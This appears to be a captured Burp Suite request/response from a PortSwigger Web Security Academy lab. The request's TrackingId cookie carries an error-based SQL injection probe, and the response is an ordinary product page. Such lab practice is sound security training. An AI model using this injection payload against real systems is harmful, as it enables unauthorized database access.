 Send
Cancel
Burp AI
Target: https://0a4d00660489eaaa84241862003000
Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a4d00660489eaaa842418620030007b.web-security-academy.net
3 Cookie: TrackingId=pC2P3BeD9Zq3ym5T' AND 1=CAST((SELECT 1) AS int)--;
session=PcKy32JFuPVjmtgFr3tPrDp5GjfEFwmQ
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4d00660489eaaa842418620030007b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Description:
</label>
57 <p>
Giant Pillow Thing - Because, why not?
</p>
58 <p>
Have you ever been sat at home or in the office and thought,
I'd much rather sit in something that a team of Gurkha guides
couldn't find me in? Well, look no further than this
enormous, luxury pillow. It's ideal for car parks, open air
fields, unused basements and big living rooms. Simply drag it
in with your team of weight lifters and hide from your loved
ones for days. This is the perfect product to lounge in
comfort in front of the TV on, have a family reunion in, or
land on after jumping out of a plane.
</p>
59 <div class="is-linkback">
60 <a href="/">
Return to list
</a>
61 </div>
62 </section>
63 </div>
64 </section>
65 <div class="footer-wrapper">
66 </div>
67 </div>
68 </body>
69 </html>